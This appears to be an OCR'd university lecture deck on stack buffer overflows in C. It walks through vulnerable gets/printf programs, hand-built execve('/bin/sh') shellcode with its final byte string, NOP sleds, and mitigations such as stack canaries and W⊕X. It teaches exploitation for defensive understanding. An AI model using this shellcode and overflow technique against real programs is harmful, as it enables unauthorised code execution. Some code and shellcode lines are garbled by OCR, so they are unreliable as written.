**Attacks** 

Part II Hacking in C 2018–2019 Thom Wiggers

### Recap

- Code and information related to control flow is in the same memory as the data your program works on
- Input to our program may come from anywhere, and if you trust it, you might be making a mistake
- If the first argument to printf is user-controlled, you are going to have a bad day
	- printf(string) does not spark joy
	- should be printf( $"\$ s", string)
	- Not limited to just reading up the stack, arbitrary read/write is possible!
	- (printf is actually a family of functions: variants sprintf, fprintf have the same problems)
- When handling buffers, be mindful of the size
	- Don't read or write out-of-bounds

# <span id="page-2-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



3# Inspecting a buffer with printf

```
void func(char* string) {
    char buf[20];
    for (int i = 0; i < 20; i++)
        buf [i] = 'A' + i;printf(string); // our debugger
}
int main(int argc, char* argv[]) {
    func(argy[1]);
}
```


#### man gets

#### GETS(3) Linux Programmer's Manual GETS(3)

#### NAME

gets - get a string from standard input (DEPRECATED)

#### **SYNOPSIS**

#include <stdio.h>

char \*gets(char \*s);

#### **DESCRIPTION**

Never use this function.

gets() reads a line from stdin into the buffer pointed to by s until either a terminating newline or EOF, which it replaces with a null byte  $(\cdot \setminus 0^{\cdot})$ . No check for buffer overrun is performed (see BUGS below).

#### BUGS

Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It store characters past the end of the buffer, it is extremely dangerous to use. has been used to break computer security. Use fgets() instead.

# Overflowing a buffer

```
void func() {
    char *result;
    char buf[100];
    printf("Enter your name: ");
    result = gets(buf);printf(result); // our debugger
}
int main(int argc, char* argy[]) {
    func();
}
./buffer-vuln.c:6: warning: the 'gets'
function is dangerous and should not be
used.
```


# Taking control of the return address

So what if we feed this program  $'A'x116$ ?



# Taking control of the return address

So what if we feed this program  $'A'x108<sup>1</sup>+''\xDE\xoD\xDC\xaD\xoB"$ ?



1) actual values for the offset will vary with alignment, sizes of buffers and other local variables.

# But what if the code we want to run is not part of the program?

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work
- Instead use machine code

# Launching a shell from C

```
#include \leqstdlib.h>
#include <unistd.h>
int main(void)
{
    char *name[2];
    name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
}
```
#### execve

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- $\arg\inf$  and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
	- Put system call number into rax register
		- 59 is the number for sys\_execve
	- Arguments in rdi, rsi, rdx
	- Execute syscall assembly instruction



# Writing shell code

- We want to run execve in our injected code.
	- We need it in machine code
	- Write assembly instead and then translate it
- Applying the C compiler will give us more noise than we want: it needs to be a valid string.

# Calling execve

int execve(const char \*filename, char \*const argv[], char \*const envp[]);

To do list:

- Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argy  $[]$  array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$
- $\Box$  Set third argument register  $rdx$  to NULL (empty envp[])
- $\Box$  Put system call number 59 (execve) in rax
- □ Call syscall

# Getting around NULL

- Remember: strings are NULL-terminated character arrays
	- If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick:

xor %rdx, %rdx

 $\mathbb Z$  Set third argument register rdx to NULL (empty envp[])

# Getting /bin/sh into memory

- We need to put "/ $bin/sh$ " somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:

|      | mov $$0x68732f6e69622f41$ , ${}_{0}^{0}$ rbx $#$ $h s/nib/A$ |            |  |                                |  |
|------|--------------------------------------------------------------|------------|--|--------------------------------|--|
|      | $shr$ $$0x8$ .                                               |            |  | $\chi$ rbx # move right 8 bits |  |
| push |                                                              | $\chi$ rbx |  |                                |  |

- 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded
- If we shift right by 8 bits, we will drop off the  $0x41$  (A)! The new value will be 0x0068732f6e69622f
- Get the address (the stack pointer) into the first argument register: mov %rsp, %rdi



15# Calling execv

- **₫** Get a pointer to "/bin/sh" into first argument register rdi
- Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $r\sin$
- $\mathbb{Z}$  Set third argument register rdx to NULL (empty envp[])
- $\Box$  Put system call number 59 (execve) in rax
- □ Call syscall

# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL.
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!

| push %rdx |  | # NULL                                              |
|-----------|--|-----------------------------------------------------|
| push %rdi |  | $#$ address of $\frac{1}{h}$                        |
|           |  | mov %rsp, %rsi # Put stack pointer address into rsi |

- Remember that the stack grows downwards, so we push in reverse order.
- ✓ Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- **■** Put address of array into second argument register rsi

# Last step: issuing the call

✓ Put system call number 59 (execve) in rax ✓ Call syscall

xor  $\sqrt[n]{\text{rax}}$ ,  $\sqrt[n]{\text{rax}}$  # zero register mov  $80x3b$ ,  $\%al$  # put 59 in the lower part of the register syscall

# Calling execv

- **₫** Get a pointer to "/bin/sh" into first argument register rdi
- $\mathbb Z$  Create argy [] array of pointers to strings: pointer to "/bin/sh", NULL
- ✓ Put address of array into second argument register rsi
- $\mathbb Z$  Set third argument register rdx to NULL (empty envp[])
- ✓ Put system call number 59 (execve) in rax
- Call syscall

# The final shell code

```
"\x48\x31\xd2" //xor %rdx, %rdx
"\x48\xbb\x1\x2f\x62\x69\x6e\x2f\x73\x68" //mov sh/bin/A, %rbx"\x48\xc1\xeb\x08" //shr $0x8, %rbx
"\frac{x53"}{\text{vbs}} //push \frac{x}{x}"\x48\x89\xe7" //mov %rsp, %rdi
"\frac{x52"}{\sqrt{push} \sqrt{r}dx}"\x57" //push \sqrt{x}"\x48\x89\xe6" //mov \gammassissississississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassississa //mov \gammassissis
"\x48\x31\xc0" / \arccos \frac{x}{32} / \arccos \frac{x}{32}"\xb0\x3b" //mov $0x3b, %al
"\x0f\xy05" //syscall
```
# Our plan of attack

- 1. Ø Prepare code to inject into program
- 2.  $\Box$  Get program to run our code
- 3. ???
- 4. □ Profit

# Running our shell code code

- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the return address
- But where is our code?
- Answer: the address of the buffer gets reads into!
- But how do we find it...
	- 1. Cheat, and add a print statement
	- 2. Use a debugger
	- 3. Use a format string vulnerability to find the address

# Overcoming imprecise addressing

- Format string attacks often won't give you the exact address of the buffer
	- Likely to find addresses of other thing on the stack, though
	- Frame pointer will at least give you some idea of stack locations
- We need to execute all of the bytes of machine code that form the shellcode, so need to precisely start at the first byte.
- Two solutions to overcoming this
	- Determine address of start of shell code by trial-and-error
	- Allow a larger "point of entry" for the shell code
- Often you'll need to use both

# The NOP sled

- Assembly instruction NOP: 0x90: does nothing
- Just put as many of these as we can get away with before the shell code
- We don't care if we run many or none of these: gives us a margin of error.
- We just need to jump somewhere between the start of the buffer and end of the NOPs
- This sequence of NOPs is called a NOP-sled  $\rightarrow$  It lets us *slide* into the payload

|            | $\downarrow$ ox7f |
|------------|-------------------|
| Shell code |                   |
| <b>NOP</b> |                   |
| <b>NOP</b> |                   |
| <b>NOP</b> |                   |
| <b>NOP</b> |                   |
|            |                   |

# Putting it all together

```
char *gets(char*);
void func() {
    char* ret;
    char buf[200];
    printf("Please enter your name: ");
    ret = gets(buf); // read the input!
    printf("Your input was: ");
    printf(ret);
    printf(\sqrt[n]{n});
}
int main(int argc, char* argv[]) {
    func();
}
```
# The general plan of attack

- 1. Identify vulnerabilities
	- Format strings: %p leads something else than %p being printed
	- Buffer overflows: gets, strcpy, segmentation error
- 2. Identify how you can figure out what's going on at the other side
	- Local: use gdb
	- Remote: %p%p%p
- 3. Determine for a buffer overflow when it crashes: is there maybe a return address or frame pointer there?
- 4. Figure out how you're going to reach your goals
	- Take over return address to execute other function
		- a. Find other function's address
		- b. Overwrite return address
	- Inject your own code (shellcode)
		- a. Figure out where to put shellcode
		- b. Overwrite return address



# <span id="page-26-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



27# But only idiots use gets

- gets is deprecated and *hopefully* nobody uses it anymore
- Many other ways to shoot yourself in the foot though
	- strcpy(dest, src)
	- memcpy(dest, src, src\_len)
	- strcat, sprintf, scanf, ...
	- getwd(char\* dest) (get working directory)
	- . . .
	- DIY footguns also widely available
- Part of the problem is that in C, there is no (reliable, standardized) way to determine the size of a buffer at runtime
	- Functions can not detect if the pointer they got points to large enough memory

# Preventing buffer overflows

- Write and promote safer functions
	- Require programmer to pass lengths of buffers
		- strncopy(dest, src, dest\_size) writes at most dest\_size bytes.
		- $\triangleright$  Warning: dest may not be null-terminated if  $src$  was too big!
	- malloc the memory required to store the result in the function itself, and return a pointer
- Have a safer language
	- In Rust, the size of the array is part of the type:  $[Type; N]$ 
		- Can't pass or return an array to/from a function without exactly specifying the size of the array at compile-time.
		- Use resizable buffers (Vec $\langle T \rangle$ ) anywhere the length may vary
	- Or just keep track of size and check at run-time

# <span id="page-29-0"></span>Table of Contents

[Inserting our own code](#page-2-0)

[Gets should be old news](#page-26-0)

[Mitigating attacks](#page-29-0)



30#### Making attacks harder

- Remember the underlying principle that enables the attacks we did: code is data
- We put code on the stack in the buffer overflow attack
	- Solution: have operating system not allow executing code there!
	- NX (no-execute) feature of CPUs allows to set a bit flag on pages.
	- Turns our jump-to-stack-address into a segmentation error
	- Often implemented as W⊕X (W xor X), write xor execute
		- Either allow writes, or executing code, but never both!
- Turn this protection off for academic usage
	- gcc option -z execstack
	- Disable on an existing binary: execstack -s BINARY
	- Enable on an existing binary: execstack -c BINARY
- Some programs actually need an executable stack, though

### On canaries and coal mines

```
void f(\ldots){
    long canary = CANARY_VALUE; // initialize canary
    // buffer-overflow vulnerability here
    char* buf[100];
    char* ret = gets(buf);
    if(canary := CANARY_VALLUE) {
        exit(CANARY_DEAD); // abort with error
    }
}
Can we exploit this with the string
"0x90 0x90...SHELLCODE...0xADDRESS"?
```
# Protecting the return address

- Idea: put a value on the stack that would be overwritten by a buffer overflow
- Named stack canaries after canaries in coal mines
	- If the bird did not tweet anymore, you got the hell out.
- Before returning, check the canary
- Dead canary?
	- Framepointer can not be trusted anymore
	- Return address can not be trusted anymore
	- Terminate.

|                 | 0x7f |
|-----------------|------|
| return address  |      |
| frame pointer   |      |
| 0xCANARY        |      |
| arguments       |      |
| local variables |      |
|                 |      |
|                 |      |



33# Implementing canaries

- Putting canaries into every function seems a bit tedious
- Fortunately, compilers will happily do it for you
- The -fstack-protector feature is turned on by default in gcc, clang
	- Turn it off (for educative purposes) via -fno-stack-protector

### Canaries must know tricks

- What if we just use a fixed constant value each time?
	- Just put that value in your attack string, so it overwrites the canary value with the same value!
	- Use a randomized canary each time
	- Then you need to first read it before you can overwrite it: needs (e.g.) two printf problems in the same function!
- Another trick: put a null byte in your canary
	- Stops string injection attacks from overwriting what's behind the canary, if they want to preserve it
	- Bypass canary needs (at least) two string buffer overflows
		- first overwrite behind the canary,
		- $\triangleright$  Then overwrite and have the last null byte overlap the canary



35# Mitigations, not solutions

- There are more things done to make attacks more complicated
- Next week Peter will talk about defeating W⊕X
- Why bother if it can be defeated anyway?
- Not all attacks are by the AIVD, NSA, DPRK, FSB or AMK
- Stack canaries, W⊕X, ASLR keep out the *less-motivated* attackers
	- they need to find bigger holes in your program or squeeze a more complicated attack through a smaller hole
	- they also make a lot of attacks much less reliable and harder to execute remotely
	- Increases the monetary cost of an attack
- Most people don't need to worry about the NSA('s budget)
	- Infinite security costs infinite money



36#### Wrap-up

- Take control of the return address to jump to code that we can put into the program
- Shell code: machine code that launches a shell
	- Needs to be carefully designed to avoid NULL bytes
- Use printf to find the relative location of the return address and addresses of local variables
	- Also use it to figure out the number of bytes you need to write to overwrite it
- Use a NOP-sled to overcome uncertainty when guessing the location of your shell code.
- Mitigations exist to make these attacks harder to execute
	- W⊕X
	- Stack canaries
	- ASLR (next week)
- gets is hugely unsafe